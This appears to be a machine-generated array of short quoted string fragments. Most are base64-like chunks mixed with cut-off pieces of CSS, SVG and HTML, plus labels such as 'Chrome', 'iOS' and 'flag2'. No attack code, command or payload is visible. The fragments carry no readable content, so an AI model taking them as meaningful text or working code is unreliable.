"ZXpt3yL3Wp", "10LgGSlAxn", "R9zzQdwzG4", "fL5PNNkU5f", "c/mPbZxOm7", "pT6KJK1vHN", "zNTP1cODj3", "VxTr5F589z", "ZJidDmhmHM", "7gj9+1wYza", "3rEzMvX1Mz", "U98ZWp22Ke", "bbl1n+Eew3", "v1XfHj/THC", "OddYh7AAC7", "+sQz7+V/+h", "hkVvzDvjVN", "WZmOcKrOCx", "eQj7s1yEvd", "OXAug8usQx", "mxl2C+gLGH", "REYe69Vu65", "NRHyzSdT32", "EJLFywQh1C", "OCUnop7C5E", "tzD3FNRmHs", "Smvv5p5vuY", "W0r83j61cK", "nvi3uAN8zf", "RKNNkxe6jP", "mTtNcxDAEC", "S3bYyj6dfL", "eGtmTw6Ryd", "gmuCiUOcM9", "M23bJF2llj", "y70C312v60", "6GnTpZp2yr", "UJ8TNcBL3k", "PuLfFSdwrT", "9EOpswdcej", "Omd928Q9AC", "qksnUpaebR", "oN+cz+vn79", "26z+SfELkl", "p6WZRMdMcm", "93SMSq5M1B", "pfLFRLcd+s", "ACAGFzUAQH", "mHslZnwyzD", "W7Es0FnMxP", "a79mvo9Znk", "wMAAFgi7ol", "WMfHeYciNG", "aeuO1r9bO+", "zfbDxL30pr", "gmZm0nHZ5J", "WY8ckw99xM", "df+BwEAAKC", "cw9bVfz+fz", "YB+8UQAAfE", "mSZXC+S1Jn", "Bpxz+ck7lm", "gzp++3yGCZ", "+nL/cJ9yk5", "o8hpnmRYlM", "ABsk7ol7Ee", "O0eHZSdxT5", "UAgE/PdeQj", "C848P9aiHT", "Isf/+EfxPs", "bmfefbooZN", "JqIe/v8uYt", "dxT3fWIe4B", "55S1yY98ap", "nu1TeXHtpq", "mebdEplgVY", "x6s35jH7+P", "5|0|6|3|2|", "BjbbD1svHD", "UM23FskBnM", "WA7YQjnzua", "Yrtgs0Akbw", "uuZmYe3Vmo", "5nB8uOUeHZ", "1lTMy9OhNz", "D3LMIcw9zz", "RDs29XnlLX", "uScG8WLm3p", "ovmbQDNmNt", "8/6pkROlnm", "UTHTHJtP8N", "o15TF72DPe", "r7TZfpi4l9", "2iTMPcw9iz", "yZvqdyaNzd", "0U+4p5j2Z1", "zQvdZxNJ1O", "aFCTMx90R9", "A9k2ucFzx7", "AKAAA0WY58", "eFPcAAA7Ew", "QPGxoLNPeT", 'g mask="ur', "OduJcm7gHA", "914r99xleb", "HnM9MCW/N5", "vK8y94bknb", "NJKYY2dAy5", "JuaeFgQmH0", "lnsM92cVbM", "zAHItPnXTC", "EplgVY44n5", "1PqiSrYfol", "AANiVa5FP3", "V+Yh78kDin", "3IuMtDrjEP", "UjcAwCAd3y", "2e9+EZ+5eq", "lBAybW55TE", "pmhE6WeX8L", "P/cFn2M1fE", "S1ARnmndLZ", "riXGH75f7z", "2xT3AAC4FQ", "lZ3g14p7PS", "03WAGeAyZd", "8P9aiHT5pb", "V0sPRg4p7F", "O7JLt6CqQ0", "C+xDOxEcsU", "ybtnynUKeJ", "uJewAAnxw+", "a+/woSsYTM", "07injKz7Ay", "3K5gbjnWpy", "ol7EeKeuJe", "28TuQvzvjh", "DAG2BFxT9y", "bIp74l7xyZ", "DPc+yI2b/L", "QAA7sbnf/j", "FfbWxwQ96Z", "iblnZWLu7W", "Hjguiljm1b", "+dIIRuI8w9", "HO4JRi/mNj", "olTZVrWpjt", "zTN2KZurbG", "xb2x12qa41", "21 147.66 ", "4W9tN5j7Az", "O2Deud8VSn", "affic-butt", "4V3rm+e+Ie", "wev/q+0azi", "uedmYu7VmY", "IAszM9qlk+", "ZzmZqUxVzg", "pZ5DvjM8w/", "sVq5m+9P2c", "7ReJebq99U", "49ZTPjdWaQ", "Nvdjyz8LkQ", "+457C5EPAG", "k5qTlQzFBA", "24l6auAcA6", "mBL3ujfbDx", "4ZtcwtoJBp", "yy+LeupviX", "yjQzzFBWbi", "xQAAADfv63", "S4J+4lpsS9", "t9GONsZurn", "nu4MTyLu2Z", "5HpYAIEzcE", "qT0adActjG", "B92AAAA0Jr", "UopYpi6d7B", "uJKXGve7P9", "tq2CrlLLmX", "SO+lkmgxcT", "PibmnT+1gY", "9yIjrc44xD", "0Z2yoG5f50", "/0wcS+9Ke7", "Zfpi4d4nIB", "miHtbnMS98", "KZ+3rkfr4f", "7MpTpWJoVX", "Cpr/cK/Dd9", "O9wuPc14of", "JHFP3IsQ98", "eD1Udt4d2u", "JeZlncW3dT", "vd0p8/ncxL", "s2tU4pz878", "m8jiaeYjYz", "55L3Gv/bZ+", "oAfgDeKeuB", "iytYxTY7JT", "25F56XV+sT", "5LM4Y75yp1", "9zyHfGx/Hp", "/J/3KH/2V6", "YXb5q+YO43", "7cS9nlvtYV", "eTZUINSrcc", "Xmb4h4AAJD", "YAAABY1bPI", "GRJCT2YhrZ", "OPPs8R6xYy", "Hg26gxbG3L", "intB4h4AQC", "V0zvx7nkO+", "fFIlWQ3TL/", "YcnPvx/qOf", "gtBM+fl9fm", "vejmluLeQu", "q2KW8NVNyN", "TmYvG0VuGZ", "uDd4wf1Pci", "eI3YsxZB0k", "LxKUAOo8uc", "KYkrPpvrry", "hnlJjLRM6m", "AADu0Jd/fq", "NxNzr8ZLNr", "9S61Nd3V2x", "yzrmNQ+UMY", "jbhndxL3at", "yLGaErHBr+", "HG1wXzPIsd", "OfuDe8Ke7V", "93RnHeIeAI", "J3EuaiHvCx", "7eK3fvES21", "1GxmaiTZfq", "Z/XGb42N+8", "QSPGCQgjdV", "FveFPcq+0t", "0Cv9XKxB7O", "e6N9sPE/fS", "RXvWMXuObL", "TPNsfkE331", "bi38Z97Zzg", "M1BTyGLx3D", "yKmzzSWqXt", "U9+qbHReKe", "uYI7Fp046Y", "TFGe8IlxiY", "        <g", "xlebDBdcHU", "BzAidLHPpr", "xnNqvKG/+J", "Aaxci", "4Rrbg3cBtx", "egLzjw/1qI", "syrzdBhmn9", "GOFWmcQceb", "XSCRvDfTe6", "ncgUebZrGt", "58hdeq6Eke", "ILzkU/cy95", "zRvA2jG3Gb", "TetjKlra/T", "1Tr6RYZ6iY", "XZsYnw9xzM", "1NMnqdnbrO", "n3isZu3BRQ", "5cy3QWznyl", "M1d8ajevFK", "ADYL4dYAAB", "B9C63UjW/h", "i+ZtAM2Y22", "pU+uAApT5a", "iNxDyAJFww", "IBFXEY+4l5", "J4t4WJ3GvN", "4vMJvsserT", "IZ5T2q9Jhm", "f/aL7wIYQQ", "bePibmnj51", "mkrlgWxFzP", "MONbTzHOIU", "qfmHeG6fK1", "8v4VNffd33", "ICS7bWUeT7", "pTu6jHl9JH", "VjCrdeb5zd", "UqI1xqkzjD", "JRKV2taVqv", "AAAAJ+cbyI", "ibmHuSd2WM", "zN5dI5Onhi", "3MzHRfsYZb", "MzokNaEYo0", "09n3isZu3B", "4BTOsSlwOU", "Uxtn7hv7Ia", "OTbXvEt6Vq", "/3BZHmpwmZ", "RD4AgOO793", "6MIw8t2+Kn", "NPn3oSE3NP", "zMvTrzUph7", "NzDvea+w6+", "H30uv6Ym0K", "8Q9s5G4B1C", "RzKh2FTr5B", "k3e7zUywIk", "frZJnaVMUc", "emrJl+Z/Lo", "AAABi/vk//", "xakyT8o+Ej", "HqhYxwk7Q2", "CaeY9qqyLU", "/yfQ1xrzqM", "bvNmzc21tg", "ffwhJh9CCK", "rEfd8TuKex", "oZW4BhUxzR", "axjuhcnMKH", "vQwz6ZJRy9", "+1hyc+/H+o", "bd6CqT0adA", "jUZZnTmIe2", "0s7i1EPgAA", "iA0fIfTPwt", "cc7UPY5zNT", "ioOmOol7ts", "6Jk6VJ6/PO", "TNvrga5Sy5", "j3wt9//deH", "s9SLfUEcx6", "3YEJnUx27l", "3tMubW3Hwv", "oVXjoAAAIA", "ca5hymYe1K", "FvlpO4pzvD", "5V6B767X9S", "146WSYnQ5o", "P3+fHtvEfW", "m3mvlnqt9G", "XUS93RnHeI", "XIypJlxKFP", "5Hpv1MJRG8", "Oc0CmfuVxT", "3IvfS6vlib", "BorQAmHuvV", "ng-logo);\n", "YkPuEtMZ/p", "x2Ugny4RiU", "ng: var(--", "9961 147.1", "WEuTc89+RN", "pviXsOmuLe", "sW9zDJ7peJ", "+AbHOsr1Ol", ")) / 2\n   ", "J6JuWdlYu7", "7NNoW9+mbZ", "mYe1KWWxpz", "kmHtuJuZej", "yxvFHdEn1h", "e+NUmVotUo", '"objectBou', "8ckw99xMzL", "742njsf8G3", "lan4LM2UgJ", "UAAAjwoz+4", "p68KYmedwj", "ufosOwk7ik", "c4Z7io2dS+", "iXseM3FvrZ", "M4R4dlJ3FP", "7ub3TAXFP3", "yHuiXujU+J", 't x="-72.8', "kE331TzMJ2", "E/cevxT3Ms", "Z5ikqNhN1s", "t6bMPkQQgi", "WMv3lXoHvr", "flag2", "TzMJ2TFzuZ", "Pinu6s+/zO", "ITAdeOUAoI", "iDPc+6I2b/", "pQA0Mm9pGV", "9/dPM9zEj8", "g51PyiicxE", "wkca0bRVUh", "AAeyXuiXsR", "5vH0q4VpGW", "b/aePEYpr5", "HNHDn", "VBTmXokZnw", "jfKOlyljL9", "zuPzBtM8mT", "FgKb/4x9d/", "JKpjPrZ5xr", "uiyIfAMC2e", "vnEveykuAc", "FBYmHuvlXu", "transform:", "k7unO0CTin", "QoLMJU/fYF", "uDc6Je6VNt", "C28OYEAADT", "CieyD1+hkm", "51WjFtxbIg", "mptuuPUCxn", "EgCAMCNe4h", "CbFLUhOcad", "D28CYFAADL", "BSn20TNP51", "D3vWpWi1zr", "LOylT08qK0", "sx+T2Idigj", "u0myZmGiN1", "205nQ+aRKs", "uYJsdkJnQ+", "MXG5ib5TZe", "2pE+y8vV5J", "BLHdJELdbJ", "+zCh80k1m2", 'h="1784" h', "JeblPkA4B9", "zUvjmNqQCm", "4AAGAXHiKf", "uP7r/2v/30", "ej9hgcJmZ9", "JKth+iU/M/", "Y6c7Rn3rj5", "upTfFvdpe5", "voZNddG1/E", "ONsZurnwsG", "gj7ZT2dC55", "cCE2lM21bR", "/lqu2zXa6Q", "AACYStzL/D", "HaWsez4hmx", "tRdXClN2Nt", "OByDv+HC/W", "VMjNdB3Ee9", "bxO5C/O+OF", "H5HpnpM5Ep", "ZUGPthGXQ2", "RmHuGc2Evc", "74JzoBgEMT", "MvTrzUph7y", "X1TzPfx4zA", "7tchL3dGdq", "qOdMvpYnvx", "LmZKBkJx2F", "U1xr3NT3Mt", "EEIIvY74Uz", "jn7gXJe4BA", "vDu1yEvd0Z", "40Ea03ZVNI", "GMil+Y98ap", "mcxD2LdZqT", "NomKmOTaf4", "FvZjmjFDSA", "cuQbwZ8wXY", "c9ineYk7kV", "7UpMKvNK5m", "AwAAeMA/dQ", "utton-logo", "zgqabNzEx4", "qz37plyQqz", "Sdvuinuja1", "TDo21b5LeF", "BAM5FPnFvl", "HBXzHPKd8Q", "IYQQ6hAvG4", "McsJSCY2kc", "1Q6qNlmrIF", "0zcW+sk7un", "A8Hz50AAAA", "jSSmJOWD8U", "RNExIRGEnP", "vbOz7+Pijn", "uycly/03WA", "37IWI3z+yY", "HxNzTp57Ex", "PfAc3/XvcZ", "xP5ne5ixfm", "ngDjDvS9u8", "Q77v9ErGKu", "b/4x9d/k+8", "zW4zMzHj3B", "eN3dCSJSX0", "9CFDlMzU+t", "C5JTXCmebd", "lsmgBmhk2V", "iU2C6Z2OZE", "iXupzYsD4t", "Mw9KxNzbx8", "BqmVPLZjpt", "to8KcaM6xG", "MaRmPM4+7F", "VwV3+wj7qW", "fhLmHuWcR5", "wW//1vhrK3", "EowdzvwJkP", "Zi7tWZiYYW", "TJiJuSfqG8", "Af8m3yVy4P", "4e6Q7/4X0q", "/ucuO+5Bx7", "oxuthP30sQ", "kPthmAyc8V", "Chrome", "dklqgjPNuy", "Ke7lNsW9li", "c7j9VDZeXd", "3rE7insdM3", 'll="#B1000', "AAAAu1CJfO", "S+9Ke7V9jo", "33fhGOuflX", "       <pa", "GLV0cAAAgA", "O4h5xrwZxz", "shH9Yle20E", "vI4mnmI2M0", "Qj7vl89wOJ", "+MfMQ93Unc", "1279dLJM+7", "0qScxp5p7b", "VJ3LMt3sLp", "EzMvX1MzD1", "oS5iYfAihR", "627OaDNR4l", "ENyQAAACct", "m7qU3xb36Z", "EPQAA+Ezwo", "fAABwf/pfA", "aY4fSeshxj", "3HHGK8IlJu", "ca++eXFA3J", "MQNzL33DT/", "ssfTPts4vR", "Yud7JCX9xJ", "nJfX5xPO3f", "YVMc0YoaJF", "aaY/MJvvum", "b4l7Dpri3u", "LMo+DfmwLt", "AkOXhCgBuT", "W+cKlOrRYp", "Tpbpw7pvWh", "iU0LvYQw94", "6iXviXoS4J", "pMZOrrn2a+", "R19d5W1sST", "fbE2BWa1eS", "7vl89wOJe7", "FUcwDQbaPn", "ub4ZgeQxTX", "c76xD3AADg", "06GU6Y7PiE", "O5tNdX4CSc", "    positi", "L9ayLS55TJ", "X+cS9hqvim", "uJ/9b/9t/O", "1r4EPLsW9q", "A4XPADAg/n", "DzzPileWDu", "BgAADms08o", "bzEvbLz7tA", "lJmZCW9fBi", "VN7vuKO5FN", "4BD36EyYeQ", "dLLMc7gnu3", "n8koa2LmW6", "bjRzg093rl", "de</div>\n ", "age {\n    ", "49/LLPW2Ke", "dfFACAvfPZ", "XEvQtwT9xJ", "AIApyPuiXs", "pmZ6b5iDbd", "JX7ZI5xOYX", "pMzD3b5COY", "h7xszV2xqN", "HZ5z2hScud", "659mvo8ZgW", "8ysX/c25C6", "kEzaG+42SL", "s+apM+xzsM", "3ofQp3JTD4", "zTyoSy2FeT", "669JYu5AVm", "7UMxQQOHOc", "mSEnowzx7v", 'l="none" x', "JDWBuJc02Z", "mZQNyTnMQ9", "mtXklM7U23", "wmWl4qnN06", "CS3bYyj6df", "Oy0TiHuSk7", "mTz6m8PNs5", "454a4BwAAW", "wbBbphJiyr", "ibmXp15Kcy", "XUj35fLtum", "cvcut1I1v4", "jUSSdsDPcb", "YXIBwCQ4aE", "BP3IsS9m8a", "ncQ93WmZQN", "d9DCmJuWrG", "+2pA2Fvm/L", "b4l59c5y4B", "r6RYZ6iYjN", "yTnWbxkz8V", "3UjW/hZkyE", "545Sdi78Wb", "BAoBV+Ko9c", "JgYAAICIt5", "M6nfaywl1t", "W3RY7Gna3+", "7YeJeL5EPA", "btinJtMM3/", "ujfbD1tvU9", "h7jlQmHtpZ", "Cq4unYSCJJ", "arbNGbit1r", "9f5Ns5/c8g", "PRbPPNav0w", "YLdCO0F9Oc", "PXRMk3Zgj7", "HNGaGkAVzH", "x7/whS984a", "GmqZvLa8oH", "6VNJ1QNKZh", "uFvcWIh8AA", "+vnz545/7u", "s102nhzJtc", "/ijjNeES4x", "pMo078GjTL", "zz2E1povMl", "j3Bo7oIZFb", "aZtQljKXsd", "BgC4IXFP3I", "3L1Uyt9n8E", "CGcRj7intV", "<use xlink", "n4o7Qf+6Wh", "WP1p5pGeeQ", "0Bbw18nVxq", "bKp18o0M8x", "wKm+2xKNeY", "h8gEAsPBgC", "Vs+aFtY7rK", "4Do7XA4Ium", "M5acoUmLo1", "6dmWhoYWLu", "ZZhJl4xa5h", "NNO7AS+NUm", "XL/kcfmBHx", "AAoMLhGgAA", "zQyTLvb2FT", "z6y3TCzBnu", "6dfLUzLACO", "1xIAQAgANZ", "68KnUZNlQE", "4tY2Lu1ZmY", "UeuUNdPvTB", "etSHD", "7N54Do7nNc", "FL8x741SZW", "FrklOKBOCz", "r+XMEfeSi+", "XKEIILRTmH", "zFCHEtNff0", "nM/o5+/TY5", "hGs9Ppm0Pc", "CZ0PqmSrIb", "WZxzintlI3", "yS1ARnmndL", "P3xwRvgwMQ", '="alert_bt', "5h/n3s4QP3", "yG8yN/13me", "PxcOzv14/9", "OgDAxt5GPn", "hLX6ii059K", "UPXaFvhvMA", "27dEwLi4Jt", "LMPcw9Bwpz", "3yXhQCUZLR", "LWZmOcKrOG", "gFLZJKpjPr", "HEwAAANj5J", "v+E2CWpCc4", "DuSU7inu4M", "mGj7VLXRCT", "l7j2ipBdLK", "ZXq8lzuPda", "h7mHuOVCYe", "UPEwAAAHj7", "1TfHiXsAQB", "t1J3NOdd4d", "v4qz7/M7Q3", "vXr5T3Ktcf", "ai8xQhxLTX", "/KJewAAAKv", "fTQMv", "LMpm6VNJ1Q", "CEeeBpLDJD", "qx5ziN3Jl8", "/FPcyy+Leu", "V7MlAyE5LS", "z5obUyMfkQ", "G1icmHEEIe", "NYp2mRb4pZ", "JLUBGead0t", "xxjVh3ufTn", "clk6tJoKED", "cue4V6lzYB", "ZG6z+SfELk", "a1ei1+0jGR", "XPlDiImVcA", "Rz5xr+Gq+G", "tslHML3LrV", "mvq4iiPaHC", "Mbe3n72Z3/", "IsQ98S90Sl", "pqHt3kInu+", "C3SyTLp2LQ", "M8jn7h3bU/", "lQmHtpZnwy", "uZYfOqkEza", "6GAABwMKc/", "brj1AsZ4SZ", "ocT011/XxK", "uYmHt1Jube", "iw7Cz4Lu8W", "un8BuFkTi3", "uQT+He6/lO", "rtf1JjYJpn", "t1wmLgXQqe", "ursor: poi", "cAANwTb4AA", "dMPuZEgcx8", "eqG8Qe5mnP", "Z7intRnujZ", "5WC2dhtjhI", "KheOCicObZ", "F6fKLM/ijj", "4wAAMBqxL2", "OYFDVRJ8u7", "MstlXcP/en", "HFl65gmx2Q", "3HMt3clJ3C", "4LmCviVJn1", "r: var(--t", "jVOJ8u8U0D", "vmERVnqoTZ", "NmyIfALA1H", "BPdvEWTG24", "yE2xUyrSSZ", "f8vfgwAAcA", "Nzbx8Tc0+f", "b7YflNl/9F", "3DGGczUz8X", "ULBAzfeUz9", "BnuPcFbN7g", "TifL5PNNkU", "+uf5elkmfq", "Jl7OU6S/3C", "Xof8/lN1cv", "0skyq9lPrV", "2ymNlUxH5B", "AA85CURAAC", "sPWFKWsT8D", "MQcZxOOI3E", "2KXpCY407x", "sqGvm+XPca", "l/j4t0ipkj", "Q93emBuEfc", "fdEfYPYyzz", "8cf9cwInSz", "c3iTVM3215", "JmJhjZmbKs", "xHL/173CRT", "jdWpo00YRT", "/SBxL7d3d/", "7unOOsQ9AA", "DXBmebdEpl", "4MAQDgQ/El", "tXiXuSU3l5", "pQ8OUOqjZZ", "PnMlPDWTB6", "m98IeNDDLN", "M01ubF+svQ", "sJugUEGe4N", "a88sZWTuKc", "00Mz4Z5p6b", "TD3MPcswtz", "LTIl73Zvth", "msXfHvl7vv", "X2feOzmbQF", "piaVPjhAqY", "YUoWCJn+cq", "OC8FGx0DuP", "NPVL1SFgg2", "dLQDj5Yyfn", '_11" style', "kzL2nTH6XV", "6xDFd5EKdL", "M1AMBGiHvi", "3tomHwIIVV", "7iHtp4h4AA", "RBMZq7YLNA", "6BgrtXJMrl", "bJcpl9KE9+", "XEvunmLuPf", "26EhNsVMq0", "zHjIe96Cew", "Tpr4Yew6TG", "iOS", "U91qujG62E", "ZIe4BwD1cz", "jM8ibhndxL", "AjPNAAcDqx", "fcP1yWhxpc", "lugtmP1PiI", "NNVJ3LMt3s", "7uGDEgAAAD", "I/J9WdInbq", "P0wTuHe819", "C2NC351PiN", "EhrejmSnRA", "Q+C6mWl1Dl", "ibmnpWJube", "2+6WvM8AHn", "3Ssz4ZJh7b", "dFh2EveUmW", "d45U6uf9cW", "70n25f8AY1", "K7WQ7prZXS", "Het9CHUmM/", "tjcv0ZUqem", "eQmilMPcw9", "f4zJhxBCLy", "Edwr05mHg/", "b98nHrt5W0", "cyy+Leupvi", "DHUpMf/01S", "MEfeSi+IeA", "rjXcmV0s52", "C9XmmncgZf", "B7BfMHxlMf", "1BAghUxzbD", "FP3AMAAJjK", "4Xy1k2txym", "ton-bg);\n ", "4k1NmyIfAL", "iw7C77Lu4W", "IIoe+LFwNC", "NBpXhrH1IZ", "61 147.66 ", "V7i3sPN+x/", "7wasQ9n5O4", "aHvBjPAY8i", "Pcq+11Xlht", "i2Y2nAzGhc", "H5l6vvCUuz", "PinyAQDr8v", "vqZJm2glmg", "/zBhTMtTpZ", "1bm8fSrhWk", "Jtnxi/NA3M", "\n    borde", "XfgTR/nDBz", "Q75H6cEXRm", "neYk7kVGWp", "dHxiiWMZ8x", "THxp3N9TSz", "AYe4Nzz35B", "pzYsD4t70T", "mI2M0zOyYz", "w2L3FPquDj", "fDNC9MZLpj", "2uapQyEZLd", "4Y75yp1c/6", "8S2zKNPZim", "Q+61JmXgOG", "+Hg3I/3H/3", "v2FfR1gv8Z", "RwhNFOYe5p", "wn7+F38Bf/", "iVAmHZ9Y4l", "ybXP8vTyTL", "uLeC//wwQ+", "+aBPBOYSGP", "vVJNHFl65g", "k+tc7qUZ0p", "Ivaww9zD3L", "rTtlU08n25", "pAFcxwQrcs", "7BBGXPsDJr", "JnQSGJOWj4", "JNm/B1B4Nu", "jPWLHUgxJF", "Lch3/aLga6", "9dyCBGP/lS", "/7LB8MPDgA", "w5xM5yDM5a", "ntainer {\n", "O4ZlWk0ymL", "iHT5pbH5GR", "AceWAA4JHF", "17 284.11 ", "33f8stZQFV", "RDwAA4Da8j", "KzrtDu5y31", "2ROhOZ+tqv", "Xcp0F8x+ps", "lNlYu7ZJh/", "XnpT3KvtdV", "zExvh4EszM", "BP3IsQ9cS8", "Whhz05KVbF", "Casqh", "Ht1JubePuZ", "gs2+k0M0In", "9cIBSHy3Td", "crb5zp+XaX", "IfADAUzwgA", "usTlAKUU1+", "bHXg3RLHcG", "Fec9/BNzjW", "zwtkb90SJq", "d0JIlJfRgG", "j30Pf8ulMc", "vcKmuLf5pr", "Zpjs+9UVOK", "32h28UjWsv", "hBC6EOYe5p", "OmVr9rC9Ol", "WlMYz", "-button:ac", "PM/f52zz6r", "Q//uf/7FQq", 'g=="/>\n   ', "eqmRus/knx", "wzG4l7APBY", "Vnnn+O+Jej", "fca86ZKWTu", "x90R9g9jLP", "zL3Xyj1X+z", "kjFLRIqpj0", "fXDdkztOyW", "90/Yao6vUc", "dN6BgrtXJM", "Np/gu2+KWd", "TK3NO+R+0p", "aeisLcKzHj", "2RE8r0yU3S", "1vmAAA8Ol4", "6ntE/eN3dC", "UKmivZXp+7", "iPuVZx1n98", "ECAEzm68hH", "IZcWfCEEIW", "EKdLNPQkiU", "l+u9AAjH+y", "n+iiU99K38", "i00Z/jNTHp", "170NuZde1x", "e5ZxHmHuae", "ifD3HMzMfd", "QzHl5fT7h3", "T596ElM193", "346WaZ92xn", "hU6+QbGeYp", "DW3M2FYxKP", "Nca++mSHui", "NgLbxYAAJ+", "yzkSlR75D7", "9du/XSyTPu", "Gy/uZy47vs", "7EDRzXl6fT", "vFvasXL995", "ZLNrQxMfcw", "H1CWhq93Hp", "DLBDAjdLJM", "M6IpJTCo2Z", "Hs1XrKhjYm", "qrMx0Q9Mlj", "gqtQWTL8Uh", "vX8g8gEA7J", "DvnOeKXxkg", "zMx0X7GGWy", "UiSZ2JTH39", "ZxOOI3EmM5", "3TimkrlgWx", "T9xLTIl73Z", "r40CNDZhKl", "Wx+RkSDPjU", "RUAABhW/0m", "UMR0n021Tk", "zYahxB14ap", "zDpGsj2yzr", "unuf0u2U1x", "zqXpetkmTB", "eDXins9J3L", "MGUzD+pSS2", "7VOfRJNXNk", "7GPT9dC9xW", "e+vAPeCv5g", "/72/2Es3CC", "9gepdbqZrf", "w7IFTGv7S8", "s {\n      ", "euDd4Q/fm3", "lhtU9w7Rty", "Ch+HyC77LH", "/Mc/lq1bwt", "eLek9/zgD/", "jYWJq696es", "e/bJQMnG5n", "DUyvZkLx+Q", "/dABg4/1/x", "uYe5ZhLmHu", "EjM+Geaem4", "EnHP5yTuWZ", "tyLzYahxB1", "NPM/f52zz6", "tJbncQ9mzM", "LXZmbgj9J/", "//lrg3MPfc", "d3hu4WGuwz", "TDNvEeVdXG", "+TK5D1OW/M", "788AAMBmeE", "iM0Cnwtx7r", "K5/vuf20DO", "QAAcFVb5BP", "AAXGZmuq9Y", "HMMy9MZhqe", "AHBgH1z5N/", "HXhpnCoz9n", "vd1amp5Q1P", "7utEwg7klO", "c0+dmwuIEG", "5oG5n2+iwZ", "slHML3LrVT", "Tp4YqFPG45", "+/+8z//z3+", "t+4z3GOYjg", "jH3HP4STul", "FJtqnXwjwz", "5elkmfq6ii", "uHYjoXACZr", "eeQT9x6/FP", "vnJO7Vl+7k", "s/hnuziLZj", "eJAAAABzIh", "jsvDPgAAF4", "XI9JFKnriO", "7RAvYIQQGi", "ZSKdYuY9Se", "9XsPs9R5MV", "ew6a4t7tNc", "mGtqYsa1iU", "VRy5xaNtNp", "9U2OHNLEve", "bZ86nablfu", "E/cAANiGAy", "Hlzimi1yok", "-x);\n    p", "kmMJHGtG0V", "jujH1X2b/P", "m/w4kEOO/X", "8Nq8Q+61Jm", "GKOnQEto8e", "sO8OrEffsT", "zurbsp7tU3", "FzgAwIN4F/", "avX2feOzmb", "Z+vqnme9jR", "cgAAAOoRb5", "wEBAAD28R/", "9RdqV2DKp2", "mgU6WaVtRp", "UIDhbmHuWc", "bpm6KfADA2", "vNwAA8Ii4J", "uZIW+uJMyN", "ce3GX+OYwc", "fEvQhx71Bx", "8wsO8OrEfd", "R7ic7j3Wr5", "Qw8dm+xz+q", "OYx25KE50v", "z/cc4yI0zQ", "y/Rh3TetjK", "c29N2HyIYQ", "ViXtWJ3HPY", "P/wf55Dv6e", "R93RnHuKey", "CMlyoAANgQ", "tJ3CtNHEDc", "0Bh7qWZ8ck", "+8ZuaMmSEn", "KXR2OriPej", "bIqZ1iWZTF", "YcFmeMd87U", "1fY6L6y2Ke", "APhHvIh9xz", "17/J8nWf+0", "5m0BRcyPJj", "umnf4XJhxB", "6vwEkpbxsj", "ApxT9yLEPf", "fOKeuDdvU9", "At3TaxPA7P", "rEd0y83MXZ", "5fK9O4p7HT", "gjZ5j9PWPJ", "xz+ok7nnMx", "n0j8iQb0qY", "asxj8rJnuF", "LEQBgEpeRz", "M9zzGjrkmw", "tFb+iAABsl", "Lgn7o1OiXu", "O8OTiHt2J3", "POZ6aEt2by", "b4p8AAAAPM", "yM7wacc/nJ", "EjSmRuP43S", "59961 228.", "DPz7SOP/r+", "br1NCmjSKa", "2bncI8ArJn", "AANwWB30AA", "vWueLrT+5y", "viVJmWtemO", "Rp34NGmWWy", "kg2DwzfmEe", "X05ER6mOXN", "IAOcDLinrg", "Ctugri3xUn", "nJO7ZnNEhq", "3bxFkxtuBm", "Zq7Y1G5cKU", "fmDcErgnOY", "yuYlnHdC9O", "1IrEPauTuO", "OZ0Pmkyqca", "+gul99HNNs", "2xakyMfdsk", "iblX4yUb2p", "RBrTtlU08n", "3sr0/dptzD", "6ZviXn0zQ9", "3008C69.32", "vim32T4l6S", "K8WMm1uuUx", "KeuFd88qab", "SYe24m5l6d", "Fvfpmhrgn7", "wAA0Kg98ol", "KeuJeYEve6", "ji9zs3X3gu", "OumEjeHeoK", "8RHPHMm9Rz", "yMlNen01xq", "uZW/Mr5S74", "9/nx7bxH1u", "5i2Ylmgs5i", "rvCDtzu5Jg", "l94U9+qbHR", "6bJJy5wCIp", "n7OeSzj0ff", "lAycbmdBIY", "m3xfQ9irDl", "ZC6NOKDRCh", "hOlmm7fVAV", "i1+0jGRx9H", "+tu9c/4zUm", "abNzEx4OzR", "mdiUx9/dPM", "MzpxlDM50M", "RDwDYCw8tA", "lMToY0Mw5l", "1qbArDavZK", "PPJItbqGHM", "hpO4Z1u8hd", "97Du1f8J2h", "cVbMLXhZjQ", "w41U61Y1Cp", "35hNjdBbOf", "/e9zkMAAAh", "z3NNa3XDvY", "KZGan/fP2X", "Lvb2FT3/2d", "tton--disa", "cBn5iHtbnM", "KcQ5iajzMk", "+NFv/obukd", "k91C50Qk+o", "nND4LqZaXU", "drIdU9srpT", "PuReUMTdtn", "+aeOq8IO3N", "ton-logo-s", "D1+pkmXBT3", "fpi4l94U92", "MLyBAwAAbO", "NDnFi8BhNC", "Oy2lXk8/Wp", "l7gzfM33xw", "90TORxNPMQ", "VMOD4F7Zxw", "iNcapM4w6M", "PPCxr6Pjz/", "AnXkW9ONPM", "jmI4HIO/4c", "TRS7UyTINL", "ca9gU93a3K", "4OvJtimb+5", "Dlh7aN6Str", "Llf0UMnY+T", "3mv5jvU+hD", "cdiezdsW/X", "sD7nLjvuSd", "M6//tM/5h/", "3MttinuVZw", "6fTzh3y62J", "aBJxz+ck7l", "Dyjg/3q4VM", "z/SNWKaurb", "WJBCLULcw9", "Nsx/XITYxc", "k+qXk6mSZ3", "wbmHvufXne", "OCzvdMeqNu", "TtgY7rvRXc", "G0ThJYBMrF", "QTYsq+LijJ", "Q9L8Q9gAr8", "tinuVZw5vN", "c4Lq22Ke+e", "AEAAMBj+P6", "o3gbQjLnN5", "tbnbYp7rVc", "HO6pmTe8c8", "G3kY+4Z3FG", "pD6hs7dDa1", "PUocT011/X", "V2xqN64Upi", "TcqzMx9/Yx", "hhNaJlwxCa", "oYWLu1ZmXw", "Yx3YsTmNDw", "u1azTnMS9y", "McO9J9v8Qc", "W3xIV5b5wq", "zh3y62J/cn", "hkykMW3WTf", "Nv++JwAAEO", "J+5574JFsc", "bDC4zs37d2", "S1ZUkIP5tn", "gOGY+3JMR/", "RA5n0p7tK/", "h6o5HYeyuY", "VPLZjptvDm", "zN1LlcxtNv", "6GxqL64Upu", "CmuFfbWxwQ", "opbgWP+mYy", "C3BP3RucOH", "e5F2Qz4xtq", "s32w8S99Ka", "LjMzuP8cMk", "tsU98S9wRv", "6QieU6ZObp", "gAAFDmhQIA", "ee6qxbApci", "E+mtznL16b", "ifT25zla9N", "+T5mBJ4JTK", "qfO5bJcpl/", "9DbkLZpT3q", "NDM+Geaem4", "eiMPCTneMe", "tjmPq6t5nv", "/gD+RHAQAA", 